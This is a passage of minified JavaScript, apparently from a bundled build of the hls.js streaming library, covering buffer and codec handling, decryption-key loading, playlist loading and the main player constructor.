o=i?i.stats:s.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),we(s)&&(this.fragPrevious=s),this.fragBufferedComplete(s,i)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var s;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_LEVEL&&((s=t.context)==null?void 0:s.type)===se.LEVEL&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=N.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==fe.AUDIO||!this.altAudio){const s=(t===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;s&&(this.afterBufferFlushed(s,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let s=this.startPosition;if(s>=0&&t<s){if(e.seeking){this.log(`could not seek to ${s}, already seeking at ${t}`);return}const i=this.timelineOffset;i&&s&&(s+=i);const n=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,l=o-s,u=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||l>0&&(l<u||this.loadingParts&&l<2*((n==null?void 0:n.partTarget)||0)))&&(this.log(`adjusting start position by ${l} to match buffer start`),s+=l,this.startPosition=s),t<s&&(this.log(`seek to target start position ${s} from current time ${t} buffer start ${o}`),e.currentTime=s)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(s=>{const{hls:i}=this,n=s==null?void 0:s.frag;if(!n||this.fragContextChanged(n))return;t.fragmentError=0,this.state=N.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=n.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(S.FRAG_LOADED,s),n.bitrateTest=!1}).catch(s=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:s}=this,{remuxResult:i,chunkMeta:n}=e,a=this.getCurrentContext(n);if(!a){this.resetWhenMissingContext(n);return}const{frag:o,part:l,level:u}=a,{video:c,text:d,id3:f,initSegment:h}=i,{details:m}=u,y=this.altAudio?void 0:i.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=N.PARSING,h){const x=h.tracks;if(x){const T=o.initSegment||o;if(this.unhandledEncryptionError(h,o))return;this._bufferInitSegment(u,x,T,n),s.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:x})}const p=h.initPTS,v=h.timescale,E=this.initPTS[o.cc];if(G(p)&&(!E||E.baseTime!==p||E.timescale!==v)){const T=h.trackId;this.initPTS[o.cc]={baseTime:p,timescale:v,trackId:T},s.trigger(S.INIT_PTS_FOUND,{frag:o,id:t,initPTS:p,timescale:v,trackId:T})}}if(c&&m){y&&c.type==="audiovideo"&&this.logMuxedErr(o);const x=m.fragments[o.sn-1-m.startSN],p=o.sn===m.startSN,v=!x||o.cc>x.cc;if(i.independent!==!1){const{startPTS:E,endPTS:T,startDTS:I,endDTS:A}=c;if(l)l.elementaryStreams[c.type]={startPTS:E,endPTS:T,startDTS:I,endDTS:A};else if(c.firstKeyFrame&&c.independent&&n.id===1&&!v&&(this.couldBacktrack=!0),c.dropped&&c.independent){const L=this.getMainFwdBufferInfo(),R=(L?L.end:this.getLoadPosition())+this.config.maxBufferHole,w=c.firstKeyFramePTS?c.firstKeyFramePTS:E;if(!p&&R<w-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(c.type,o.start,T,o.start,A,!0)}else p&&E-(m.appliedTimelineOffset||0)>Pa&&(o.gap=!0);o.setElementaryStreamInfo(c.type,E,T,I,A),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(c,o,l,n,p||v)}else if(p||v)o.gap=!0;else{this.backtrack(o);return}}if(y){const{startPTS:x,endPTS:p,startDTS:v,endDTS:E}=y;l&&(l.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:p,startDTS:v,endDTS:E}),o.setElementaryStreamInfo(fe.AUDIO,x,p,v,E),this.bufferFragmentData(y,o,l,n)}if(m&&f!=null&&f.samples.length){const x={id:t,frag:o,details:m,samples:f.samples};s.trigger(S.FRAG_PARSING_METADATA,x)}if(m&&d){const x={id:t,frag:o,details:m,samples:d.samples};s.trigger(S.FRAG_PARSING_USERDATA,x)}}logMuxedErr(e){this.warn(`${we(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,s,i){if(this.state!==N.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(s));const{audio:n,video:a,audiovideo:o}=t;if(n){const u=e.audioCodec;let c=ba(n.codec,u);c==="mp4a"&&(c="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){c&&(c.indexOf("mp4a.40.5")!==-1?c="mp4a.40.2":c="mp4a.40.5");const f=n.metadata;f&&"channelCount"in f&&(f.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(c="mp4a.40.5")}c&&c.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&n.container!=="audio/mpeg"&&(c="mp4a.40.2",this.log(`Android: force audio codec to ${c}`)),u&&u!==c&&this.log(`Swapping manifest audio codec "${u}" for "${c}"`),n.levelCodec=c,n.id=W.MAIN,this.log(`Init audio buffer, container:${n.container}, codecs[selected/level/parsed]=[${c||""}/${u||""}/${n.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const u=a.codec;if((u==null?void 0:u.length)===4)switch(u){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${u}]${a.codec!==u?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const l=Object.keys(t);if(l.length){if(this.hls.trigger(S.BUFFER_CODECS,t),!this.hls)return;l.forEach(u=>{const d=t[u].initSegment;d!=null&&d.byteLength&&this.hls.trigger(S.BUFFER_APPENDING,{type:u,data:d,frag:s,part:null,chunkMeta:i,parent:s.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,s=e==null?void 0:e[t];return s?this.getMaxBufferLength(s.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=N.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const s=e.currentTime;if(Z.isBuffered(e,s)?t=this.getAppendedFrag(s):Z.isBuffered(e,s+.1)&&(t=this.getAppendedFrag(s+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,n=t.level;(!i||t.sn!==i.sn||i.level!==n)&&(this.fragPlaying=t,this.hls.trigger(S.FRAG_CHANGED,{frag:t}),(!i||i.level!==n)&&this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const s=this.getLevelDetails(),i=this.currentFrag||(s?ps(null,s.fragments,t):null);if(i){const n=i.programDateTime;if(n!==null){const a=n+(t-i.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class u2 extends _t{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const s in this.keyIdToKeyInfo){const i=this.keyIdToKeyInfo[s].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=_.KEY_LOAD_ERROR,s,i,n){return new ur({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:s,networkDetails:i})}loadClear(e,t,s){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,n=t.length;i<n;i++){const a=t[i];if(e.cc<=a.cc&&(!we(e)||!we(a)||e.sn<a.sn)||!s&&i==n-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const l=wa(o);if(l)return this.emeController.getKeySystemAccess([l])})}if(this.config.requireKeySystemAccessOnStart){const i=Ci(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var s,i;t&&e.setKeyFormat(t);const n=e.decryptdata;if(!n){const u=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,u))}const a=n.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=Ul(n);let l=this.keyIdToKeyInfo[o];if((s=l)!=null&&s.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(this.emeController&&(i=l)!=null&&i.keyLoadPromise)switch(this.emeController.getKeyStatus(l.decryptdata)){case"usable":case"usable-in-future":return l.keyLoadPromise.then(c=>{const{keyInfo:d}=c;return n.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${n.keyId?" keyId: "+je(n.keyId):""} URI: ${n.uri} from ${e.type} ${e.level}`),l=this.keyIdToKeyInfo[o]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return n.keyFormat==="identity"?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${n.method}"`)))}}loadKeyEME(e,t){const s={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i;if(!e.decryptdata.keyId&&(i=t.initSegment)!=null&&i.data){const a=wS(t.initSegment.data);if(a.length){let o=a[0];o.some(l=>l!==0)?(this.log(`Using keyId found in init segment ${je(o)}`),Vr.setKeyIdForUri(e.decryptdata.uri,o)):(o=Vr.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${je(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!we(t))return Promise.resolve(s);const n=this.emeController.loadKey(s);return(e.keyLoadPromise=n.then(a=>(e.mediaKeySessionContext=a,s))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(s)}loadKeyHTTP(e,t){const s=this.config,i=s.loader,n=new i(s);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((a,o)=>{const l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},u=s.keyLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,y)=>{const{frag:x,keyInfo:p}=m,v=Ul(p.decryptdata);if(!x.decryptdata||p!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(x,_.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),y));p.decryptdata.key=x.decryptdata.key=new Uint8Array(f.data),x.keyLoader=null,p.loader=null,a({frag:x,keyInfo:p})},onError:(f,h,m,y)=>{this.resetLoader(h),o(this.createKeyLoadError(t,_.KEY_LOAD_ERROR,new Error(`HTTP Error ${f.code} loading key ${f.text}`),m,le({url:l.url,data:void 0},f)))},onTimeout:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,_.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),m))},onAbort:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,_.INTERNAL_ABORTED,new Error("key loading aborted"),m))}};n.load(l,c,d)})}resetLoader(e){const{frag:t,keyInfo:s,url:i}=e,n=s.loader;t.keyLoader===n&&(t.keyLoader=null,s.loader=null);const a=Ul(s.decryptdata)||i;delete this.keyIdToKeyInfo[a],n&&n.destroy()}}function Ul(r){if(r.keyFormat!==Ge.FAIRPLAY){const e=r.keyId;if(e)return je(e)}return r.uri}function pm(r){const{type:e}=r;switch(e){case se.AUDIO_TRACK:return W.AUDIO;case se.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function Bl(r,e){let t=r.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class c2{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,s=t.pLoader,i=t.loader,n=s||i,a=new n(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:s}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se.MANIFEST,url:s,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:s,level:i,pathwayId:n,url:a,deliveryDirectives:o,levelInfo:l}=t;this.load({id:s,level:i,pathwayId:n,responseType:"text",type:se.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:l})}onAudioTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:a,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:se.AUDIO_TRACK,url:n,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:a,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:se.SUBTITLE_TRACK,url:n,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const s=this.loaders[se.LEVEL];if(s){const i=s.context;i&&!t.levels.some(n=>n===i.levelOrTrack)&&(s.abort(),delete this.loaders[se.LEVEL])}}load(e){var t;const s=this.hls.config;let i=this.getInternalLoader(e);if(i){const u=this.hls.logger,c=i.context;if(c&&c.levelOrTrack===e.levelOrTrack&&(c.url===e.url||c.deliveryDirectives&&!e.deliveryDirectives)){c.url===e.url?u.log(`[playlist-loader]: ignore ${e.url} ongoing request`):u.log(`[playlist-loader]: ignore ${e.url} in favor of ${c.url}`);return}u.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),i.abort()}let n;if(e.type===se.MANIFEST?n=s.manifestLoadPolicy.default:n=de({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let u;if(e.type===se.LEVEL&&e.level!==null?u=this.hls.levels[e.level].details:e.type===se.AUDIO_TRACK&&e.id!==null?u=this.hls.audioTracks[e.id].details:e.type===se.SUBTITLE_TRACK&&e.id!==null&&(u=this.hls.subtitleTracks[e.id].details),u){const c=u.partTarget,d=u.targetduration;if(c&&d){const f=Math.max(c*3,d*.8)*1e3;n=de({},n,{maxTimeToFirstByteMs:Math.min(f,n.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,n.maxTimeToFirstByteMs)})}}}const a=n.errorRetry||n.timeoutRetry||{},o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,c,d,f)=>{const h=this.getInternalLoader(d);this.resetInternalLoader(d.type);const m=u.data;c.parsing.start=performance.now(),er.isMediaPlaylist(m)||d.type!==se.MANIFEST?this.handleTrackOrLevelPlaylist(u,c,d,f||null,h):this.handleMasterPlaylist(u,c,d,f)},onError:(u,c,d,f)=>{this.handleNetworkError(c,d,!1,u,f)},onTimeout:(u,c,d)=>{this.handleNetworkError(c,d,!0,void 0,u)}};i.load(e,o,l)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:s}=this.hls;(e||s)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,s,i){const n=this.hls,a=e.data,o=Bl(e,s),l=er.parseMasterPlaylist(a,o);if(l.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,s,l.playlistParsingError,i,t);return}const{contentSteering:u,levels:c,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m}=l;this.variableList=m,c.forEach(v=>{const{unknownCodecs:E}=v;if(E){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:I,videoCodec:A}=v;for(let L=E.length;L--;){const R=E[L];mn(R,"audio",T)?(v.audioCodec=I=I?`${I},${R}`:R,ni.audio[I.substring(0,4)]=2,E.splice(L,1)):mn(R,"video",T)&&(v.videoCodec=A=A?`${A},${R}`:R,ni.video[A.substring(0,4)]=2,E.splice(L,1))}}});const{AUDIO:y=[],SUBTITLES:x,"CLOSED-CAPTIONS":p}=er.parseMasterPlaylistMedia(a,o,l);y.length&&!y.some(E=>!E.url)&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),y.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new ve({}),bitrate:0,url:""})),n.trigger(S.MANIFEST_LOADED,{levels:c,audioTracks:y,subtitles:x,captions:p,contentSteering:u,url:o,stats:t,networkDetails:i,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,s,i,n){const a=this.hls,{id:o,level:l,type:u}=s,c=Bl(e,s),d=G(l)?l:G(o)?o:0,f=pm(s),h=er.parseLevelPlaylist(e.data,c,d,f,0,this.variableList);if(u===se.MANIFEST){const m={attrs:new ve({}),bitrate:0,details:h,name:"",url:c};h.requestScheduled=t.loading.start+wp(h,0),a.trigger(S.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:c,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),s.levelDetails=h,this.handlePlaylistLoaded(h,e,t,s,i,n)}handleManifestParsingError(e,t,s,i,n){this.hls.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.MANIFEST_PARSING_ERROR,fatal:t.type===se.MANIFEST,url:e.url,err:s,error:s,reason:s.message,response:e,context:t,networkDetails:i,stats:n})}handleNetworkError(e,t,s=!1,i,n){let a=`A network ${s?"timeout":"error"+(i?" (status "+i.code+")":"")} occurred while loading ${e.type}`;e.type===se.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===se.AUDIO_TRACK||e.type===se.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let l=_.UNKNOWN,u=!1;const c=this.getInternalLoader(e);switch(e.type){case se.MANIFEST:l=s?_.MANIFEST_LOAD_TIMEOUT:_.MANIFEST_LOAD_ERROR,u=!0;break;case se.LEVEL:l=s?_.LEVEL_LOAD_TIMEOUT:_.LEVEL_LOAD_ERROR,u=!1;break;case se.AUDIO_TRACK:l=s?_.AUDIO_TRACK_LOAD_TIMEOUT:_.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case se.SUBTITLE_TRACK:l=s?_.SUBTITLE_TRACK_LOAD_TIMEOUT:_.SUBTITLE_LOAD_ERROR,u=!1;break}c&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:l,fatal:u,url:e.url,loader:c,context:e,error:o,networkDetails:t,stats:n};if(i){const f=(t==null?void 0:t.url)||e.url;d.response=le({url:f,data:void 0},i)}this.hls.trigger(S.ERROR,d)}handlePlaylistLoaded(e,t,s,i,n,a){const o=this.hls,{type:l,level:u,levelOrTrack:c,id:d,groupId:f,deliveryDirectives:h}=i,m=Bl(t,i),y=pm(i);let x=typeof i.level=="number"&&y===W.MAIN?u:void 0;const p=e.playlistParsingError;if(p){if(this.hls.logger.warn(`${p} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:m,error:p,reason:p.message,response:t,context:i,level:x,parent:y,networkDetails:n,stats:s});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_EMPTY_ERROR,fatal:!1,url:m,error:v,reason:v.message,response:t,context:i,level:x,parent:y,networkDetails:n,stats:s});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),l){case se.MANIFEST:case se.LEVEL:if(x){if(!c)x=0;else if(c!==o.levels[x]){const v=o.levels.indexOf(c);v>-1&&(x=v)}}o.trigger(S.LEVEL_LOADED,{details:e,levelInfo:c||o.levels[0],level:x||0,id:d||0,stats:s,networkDetails:n,deliveryDirectives:h,withoutMultiVariant:l===se.MANIFEST});break;case se.AUDIO_TRACK:o.trigger(S.AUDIO_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:h});break;case se.SUBTITLE_TRACK:o.trigger(S.SUBTITLE_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:h});break}}}class ht{static get version(){return yn}static isMSESupported(){return Ry()}static isSupported(){return n2()}static getMediaSource(){return Wr()}static get Events(){return S}static get MetadataSchema(){return ft}static get ErrorTypes(){return q}static get ErrorDetails(){return _}static get DefaultConfig(){return ht.defaultConfig?ht.defaultConfig:zA}static set DefaultConfig(e){ht.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new yd,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=pS(e.debug||!1,"Hls instance",e.assetPlayerId),s=this.config=qA(ht.DefaultConfig,e,t);this.userConfig=e,s.progressive&&QA(s,t);const{abrController:i,bufferController:n,capLevelController:a,errorController:o,fpsController:l}=s,u=new o(this),c=this.abrController=new i(this),d=new dT(this),f=s.interstitialsController,h=f?this.interstitialsController=new f(this,ht):null,m=this.bufferController=new n(this,d),y=this.capLevelController=new a(this),x=new l(this),p=new c2(this),v=s.contentSteeringController,E=v?new v(this):null,T=this.levelController=new i2(this,E),I=new r2(this),A=new u2(this.config,this.logger),L=this.streamController=new l2(this,d,A),R=this.gapController=new e2(this,d);y.setStreamController(L),x.setStreamController(L);const w=[p,T,L];h&&w.splice(1,0,h),E&&w.splice(1,0,E),this.networkControllers=w;const b=[c,m,R,y,x,I,d];this.audioTrackController=this.createController(s.audioTrackController,w);const P=s.audioStreamController;P&&w.push(this.audioStreamController=new P(this,d,A)),this.subtitleTrackController=this.createController(s.subtitleTrackController,w);const B=s.subtitleStreamController;B&&w.push(this.subtititleStreamController=new B(this,d,A)),this.createController(s.timelineController,b),A.emeController=this.emeController=this.createController(s.emeController,b),this.cmcdController=this.createController(s.cmcdController,b),this.latencyController=this.createController(s2,b),this.coreComponents=b,w.push(u);const V=u.onErrorOut;typeof V=="function"&&this.on(S.ERROR,V,u),this.on(S.MANIFEST_LOADED,p.onManifestLoaded,p)}createController(e,t){if(e){const s=new e(this);return t&&t.push(s),s}return null}on(e,t,s=this){this._emitter.on(e,t,s)}once(e,t,s=this){this._emitter.once(e,t,s)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,s=this,i){this._emitter.off(e,t,s,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,s){return this._emitter.emit(e,t,s)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(s){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+s.message+'". Here is a stacktrace:',s),!this.triggeringException){this.triggeringException=!0;const i=e===S.ERROR;this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:i,event:e,error:s}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const n=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.ATTACH_MEDIA_ERROR,fatal:!0,error:n});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in 